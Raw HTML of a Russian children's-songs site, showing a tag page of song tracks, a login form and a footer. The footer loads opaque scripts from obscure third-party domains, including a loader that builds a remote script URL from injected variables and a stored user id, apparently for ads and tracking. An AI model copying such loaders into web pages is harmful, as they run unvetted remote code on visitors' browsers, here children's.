	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Папури" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Папури</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15527-shkolnye-pesni-proschalnyy-vals-kogda-uydem-so-shkolnogo-dvora.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прощальный Вальс. (Когда Уйдём Со Школьного Двора)" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Прощальный Вальс. (Когда Уйдём Со Школьного Двора)</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15526-shkolnye-pesni-prikolnaya-pesenka-pro-shkolu.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прикольная Песенка Про Школу" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Прикольная Песенка Про Школу</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15525-shkolnye-pesni-09-natashka-pervoklashka.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - 09 Наташка-Первоклашка" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">09 Наташка-Первоклашка</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15524-shkolnye-pesni-dorogoyu-dobra.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Дорогою Добра" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Дорогою Добра</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15523-shkolnye-pesni-pesnya-pro-uchitelya-.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Песня Про Учителя )))))" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Песня Про Учителя )))))</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15522-shkolnye-pesni-zamykaya-krug-obrezanaya-peredelka.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Замыкая Круг Обрезаная (Переделка)" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Замыкая Круг Обрезаная (Переделка)</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15521-shkolnye-pesni-shkola-ty-dommilyy-dommoy-rodnoy-minus.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Школа Ты Дом,милый Дом,мой Родной (Минус)" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Школа Ты Дом,милый Дом,мой Родной (Минус)</div>
	</div>
</a></div>
				</div>
				<div class="side-box">
					<div class="side-bt">👶 Детские группы</div>
					
					<div class="side-bc fx-row"><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15530-shkolnye-pesni-proschalnyy-vals-iz-kf-rozygrysh-.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прощальный Вальс (Из Кф Розыгрыш )" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15529-shkolnye-pesni-pesnya-shire-krug.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Песня Шире Круг." /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15528-shkolnye-pesni-papuri.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Папури" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15527-shkolnye-pesni-proschalnyy-vals-kogda-uydem-so-shkolnogo-dvora.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прощальный Вальс. (Когда Уйдём Со Школьного Двора)" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15526-shkolnye-pesni-prikolnaya-pesenka-pro-shkolu.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прикольная Песенка Про Школу" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15525-shkolnye-pesni-09-natashka-pervoklashka.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - 09 Наташка-Первоклашка" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div></div>
				</div>
			</aside>
			
			<!-- COL-LEFT -->
			
			<div class="col-main fx-1">
			
				<div class="topline fx-row">
					<div class="share"></div>
					<div class="search-wrap fx-1">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<div class="search-box">
								<input id="story" name="story" placeholder="поиск музыки..." type="text" />
								<button type="submit"><span class="fa fa-search"></span></button>
							</div>
						</form>
					</div>
					<!--noindex-->

			
			<div class="login-btns">
				<div class="btn-login js-login"><span class="fa fa-lock"></span></div>
			</div>
			
			


<div class="login-box not-logged">
	<form method="post">
		<div class="login-title">Авторизация</div>
		<div class="login-avatar"><span class="fa fa-user"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запомнить меня</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Регистрация</a>
			<a href="https://pesni-detskie.ru/index.php?do=lostpassword">Восстановить пароль</a>
		</div>
		<div class="login-soc-title">Или войти через</div>
		<div class="login-soc-btns">
			
			
			
			
			
			
		</div>
	</form>
</div>

<!--/noindex-->
				</div>
	
				<main class="content">

<div data-gz-block="cc9e9042-437f-4146-9a03-37b5ebc49313"></div>

					
					<div class="speedbar nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://pesni-detskie.ru/" itemprop="item"><span itemprop="name">Современные детские песни</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://pesni-detskie.ru/tags/" itemprop="item"><span itemprop="name">Облако тегов</span></a></span> &raquo; 6 лет</span>
</div>
					
					

					
					<div id='dle-content'><div class="track-item fx-row fx-middle js-item" data-track="https://pesni-detskie.ru/uploads/files/2019-04/1554908209_pradedushka.mp3" data-title="Прадедушка" data-artist="9 мая / Песни про дедушку / Животный мир" data-img="https://pesni-detskie.ru/load/img/ded.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/ded.jpg" alt="Прадедушка" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/515-pradedushka.html">Прадедушка</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/515-pradedushka.html">9 мая / Песни про дедушку / Животный мир</a>
	</div>
	<div class="track-time">👁31 397</div>
	<a class="track-dl" href="https://pesni-detskie.ru/515-pradedushka.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://pesni-detskie.ru/uploads/files/2019-02/1549550200_malenkij-gnom.mp3" data-title="Маленький гном" data-artist="Детские песни  / Песни про Весну" data-img="/load/img/det.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/det.jpg" alt="Маленький гном" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/487-malenkij-gnom.html">Маленький гном</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/487-malenkij-gnom.html">Детские песни  / Песни про Весну</a>
	</div>
	<div class="track-time">👁9 249</div>
	<a class="track-dl" href="https://pesni-detskie.ru/487-malenkij-gnom.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://pesni-detskie.ru/uploads/files/2019-01/1547919727_maslenica.mp3" data-title="Масленица" data-artist="Песни про масленицу   / Песни про Весну" data-img="/load/img/maslennisa.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/maslennisa.jpg" alt="Масленица" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/464-maslenica.html">Масленица</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/464-maslenica.html">Песни про масленицу   / Песни про Весну</a>
	</div>
	<div class="track-time">👁10 892</div>
	<a class="track-dl" href="https://pesni-detskie.ru/464-maslenica.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://pesni-detskie.ru/uploads/files/2019-01/1547034916_gruppa-plombir-plombir.mp3" data-title="Пломбир - Пломбир ?" data-artist="День защиты детей" data-img="/load/img/1iun.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/1iun.jpg" alt="Пломбир - Пломбир ?" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/442-plombir-plombir-.html">Пломбир - Пломбир ?</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/442-plombir-plombir-.html">День защиты детей</a>
	</div>
	<div class="track-time">👁28 008</div>
	<a class="track-dl" href="https://pesni-detskie.ru/442-plombir-plombir-.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://pesni-detskie.ru/uploads/files/2018-12/1544456007_pesnu.ru_pavel-smeyan-tridcat-tri-korovy.mp3" data-title="33 коровы" data-artist="Детские песни     / Песни про Лето" data-img="/load/img/det.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/det.jpg" alt="33 коровы" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/419-33-korovy.html">33 коровы</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/419-33-korovy.html">Детские песни     / Песни про Лето</a>
	</div>
	<div class="track-time">👁1 795</div>
	<a class="track-dl" href="https://pesni-detskie.ru/419-33-korovy.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://pesni-detskie.ru/uploads/files/2018-11/1543343051_pesnu.ru_privet-novyy-god.mp3" data-title="Привет, Новый год!" data-artist="Песни на Новый год" data-img="https://pesni-detskie.ru/load/img/novgod.jpeg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/novgod.jpeg" alt="Привет, Новый год!" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/394-privet-novyy-god.html">Привет, Новый год!</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/394-privet-novyy-god.html">Песни на Новый год</a>
	</div>
	<div class="track-time">👁25 819</div>
	<a class="track-dl" href="https://pesni-detskie.ru/394-privet-novyy-god.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://pesni-detskie.ru/uploads/files/2018-11/1542633225_pesnu.ru_marsh-elochnyh-igrushek.mp3" data-title="Марш ёлочных игрушек" data-artist="Песни на Новый год" data-img="https://pesni-detskie.ru/load/img/novgod.jpeg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/novgod.jpeg" alt="Марш ёлочных игрушек" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/368-marsh-elochnyh-igrushek.html">Марш ёлочных игрушек</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/368-marsh-elochnyh-igrushek.html">Песни на Новый год</a>
	</div>
	<div class="track-time">👁3 542</div>
	<a class="track-dl" href="https://pesni-detskie.ru/368-marsh-elochnyh-igrushek.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://pesni-detskie.ru/uploads/files/2018-11/1542299303_pesnu.ru_raz-dva-tri-elochka-gori.mp3" data-title="Раз, два, три - ёлочка, гори!" data-artist="Песни на Новый год" data-img="https://pesni-detskie.ru/load/img/novgod.jpeg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/novgod.jpeg" alt="Раз, два, три - ёлочка, гори!" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/356-raz-dva-tri-elochka-gori.html">Раз, два, три - ёлочка, гори!</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/356-raz-dva-tri-elochka-gori.html">Песни на Новый год</a>
	</div>
	<div class="track-time">👁10 135</div>
	<a class="track-dl" href="https://pesni-detskie.ru/356-raz-dva-tri-elochka-gori.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://pesni-detskie.ru/uploads/files/2018-03/1520439292_pesnu.ru_detskiy-sadik-proschalnaya.mp3" data-title="Детский садик (Прощальная)" data-artist="Песни про школу         / Детский сад" data-img="https://pesni-detskie.ru/load/img/detsad.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/detsad.jpg" alt="Детский садик (Прощальная)" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/339-detskiy-sadik-proschalnaya.html">Детский садик (Прощальная)</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/339-detskiy-sadik-proschalnaya.html">Песни про школу         / Детский сад</a>
	</div>
	<div class="track-time">👁9 969</div>
	<a class="track-dl" href="https://pesni-detskie.ru/339-detskiy-sadik-proschalnaya.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="" data-title="Летом солнце нас встречает" data-artist="Песни про Лето" data-img="/load/img/leto.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/leto.jpg" alt="Летом солнце нас встречает" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/338-letom-solnce-nas-vstrechaet.html">Летом солнце нас встречает</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/338-letom-solnce-nas-vstrechaet.html">Песни про Лето</a>
	</div>
	<div class="track-time">👁4 804</div>
	<a class="track-dl" href="https://pesni-detskie.ru/338-letom-solnce-nas-vstrechaet.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="" data-title="Королева весна" data-artist="Песни про Весну           / Животный мир" data-img="/load/img/vesna.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/vesna.jpg" alt="Королева весна" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/337-koroleva-vesna.html">Королева весна</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/337-koroleva-vesna.html">Песни про Весну           / Животный мир</a>
	</div>
	<div class="track-time">👁10 178</div>
	<a class="track-dl" href="https://pesni-detskie.ru/337-koroleva-vesna.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="" data-title="Становится весною" data-artist="Песни про Весну" data-img="/load/img/vesna.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/vesna.jpg" alt="Становится весною" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/331-stanovitsya-vesnoyu.html">Становится весною</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/331-stanovitsya-vesnoyu.html">Песни про Весну</a>
	</div>
	<div class="track-time">👁7 110</div>
	<a class="track-dl" href="https://pesni-detskie.ru/331-stanovitsya-vesnoyu.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="" data-title="Весенний хоровод" data-artist="Песни про Весну" data-img="/load/img/vesna.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/vesna.jpg" alt="Весенний хоровод" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/330-vesenniy-horovod.html">Весенний хоровод</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/330-vesenniy-horovod.html">Песни про Весну</a>
	</div>
	<div class="track-time">👁12 540</div>
	<a class="track-dl" href="https://pesni-detskie.ru/330-vesenniy-horovod.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://pesni-detskie.ru/uploads/files/2018-02/1519572728_pesnu.ru_8-marta-kak-horosho-chto-solnce-svetit.mp3" data-title="8 марта (Как хорошо, что солнце светит)" data-artist="8 марта              / Песни про маму              / Песни про Весну" data-img="/load/img/8marta.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/8marta.jpg" alt="8 марта (Как хорошо, что солнце светит)" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/319-8-marta-kak-horosho-chto-solnce-svetit.html">8 марта (Как хорошо, что солнце светит)</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/319-8-marta-kak-horosho-chto-solnce-svetit.html">8 марта              / Песни про маму              / Песни про Весну</a>
	</div>
	<div class="track-time">👁26 934</div>
	<a class="track-dl" href="https://pesni-detskie.ru/319-8-marta-kak-horosho-chto-solnce-svetit.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="" data-title="На 8 марта - Это мамин день" data-artist="8 марта               / Песни про маму" data-img="/load/img/8marta.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/8marta.jpg" alt="На 8 марта - Это мамин день" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/318-na-8-marta-eto-mamin-den.html">На 8 марта - Это мамин день</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/318-na-8-marta-eto-mamin-den.html">8 марта               / Песни про маму</a>
	</div>
	<div class="track-time">👁15 669</div>
	<a class="track-dl" href="https://pesni-detskie.ru/318-na-8-marta-eto-mamin-den.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="" data-title="Маша и Медведь - Семь нот" data-artist="Маша и Медведь                / Животный мир" data-img="/load/img/mashaimed.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mashaimed.jpg" alt="Маша и Медведь - Семь нот" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/307-masha-i-medved-sem-not.html">Маша и Медведь - Семь нот</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/307-masha-i-medved-sem-not.html">Маша и Медведь                / Животный мир</a>
	</div>
	<div class="track-time">👁41 327</div>
	<a class="track-dl" href="https://pesni-detskie.ru/307-masha-i-medved-sem-not.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="" data-title="Детство - Мамина улыбка" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детство - Мамина улыбка" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/258-detstvo-mamina-ulybka.html">Детство - Мамина улыбка</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/258-detstvo-mamina-ulybka.html">Песни про маму</a>
	</div>
	<div class="track-time">👁8 807</div>
	<a class="track-dl" href="https://pesni-detskie.ru/258-detstvo-mamina-ulybka.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="" data-title="Ёлочке не холодно зимой" data-artist="Детские песни                  / Песни на Новый год" data-img="/load/img/det.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/det.jpg" alt="Ёлочке не холодно зимой" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/255-ya-uznala-malenkiy-sekret.html">Ёлочке не холодно зимой</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/255-ya-uznala-malenkiy-sekret.html">Детские песни                  / Песни на Новый год</a>
	</div>
	<div class="track-time">👁7 644</div>
	<a class="track-dl" href="https://pesni-detskie.ru/255-ya-uznala-malenkiy-sekret.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="" data-title="Кап-кап-кап - Весна стучится." data-artist="Песни про Весну                   / Колыбельные песни                   / Песни про Зиму                   / Животный мир" data-img="/load/img/vesna.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/vesna.jpg" alt="Кап-кап-кап - Весна стучится." />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/229-kap-kap-kap-vesna-stuchitsya.html">Кап-кап-кап - Весна стучится.</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/229-kap-kap-kap-vesna-stuchitsya.html">Песни про Весну                   / Колыбельные песни                   / Песни про Зиму                   / Животный мир</a>
	</div>
	<div class="track-time">👁25 059</div>
	<a class="track-dl" href="https://pesni-detskie.ru/229-kap-kap-kap-vesna-stuchitsya.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://pesni-detskie.ru/uploads/files/2017-01/1483888505_babushka-ispeki-loshadushki.mp3" data-title="Бабушка, испеки лошадушки" data-artist="Песни про бабушку" data-img="/load/img/baba.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/baba.jpg" alt="Бабушка, испеки лошадушки" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/210-babushka-ispeki-loshadushki.html">Бабушка, испеки лошадушки</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/210-babushka-ispeki-loshadushki.html">Песни про бабушку</a>
	</div>
	<div class="track-time">👁7 455</div>
	<a class="track-dl" href="https://pesni-detskie.ru/210-babushka-ispeki-loshadushki.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div></div> 
				</main>
				
			</div>
			
			<!-- COL-MAIN -->
			
		</div>
		
		<!-- COLS -->
	
	</div>
	
	<!-- END WRAP-CENTER -->
	
	<footer class="footer wrap-center">
		<div class="ft-one fx-row">
			<span>Сайт детских песен, 2011-2025, PESNI-DETSKIE.RU</span> 
			<div class="fx-1"><a href="#">DMCA</a> <a href="#">Обратная связь</a> <a href="#">Детские песни</a></div>
		</div>
		<div class="ft-two">
			  Новые современные детские песни, слушать онлайн, скачать бесплатно на телефон. Администрация не несет ответственности за размещенные пользователями нелегальные материалы! Любой аудио файл будет удален по требованию 
			правообладателя. 
		</div>
      
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52094469, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52094469" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->      
<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t21.10;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров за 24'+
' часа, посетителей за 24 часа и за сегодня" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->
<a href="https://pesnu.ru">Детские песни</a>
<script async src="https://cdn.boulder-collide.com/i4gl17192/ilv0pm/y30hq8/768vqu687kyphp31ay.go"></script>
<script async src="https://jhdnntmkom.com/v2/14759/3aae4a069cbfedcb36e0d179428744d4104fb93d.js"></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=141175'></script>

<script type='text/javascript' data-cfasync='false'>
	let e29cd13c57_cnt = 0;
	let e29cd13c57_interval = setInterval(function(){
		if (typeof e29cd13c57_country !== 'undefined') {
			clearInterval(e29cd13c57_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e29cd13c57_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e29cd13c57_domain + '/' + e29cd13c57_path + '/' + e29cd13c57_file + '.js?23525&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e29cd13c57_cnt += 1;
			if (e29cd13c57_cnt >= 60) {
				clearInterval(e29cd13c57_interval);
			}
		}
	}, 500);
</script>
    </footer>
	
	<!-- COL-FOOTER -->

</div>

<!-- END WRAP -->

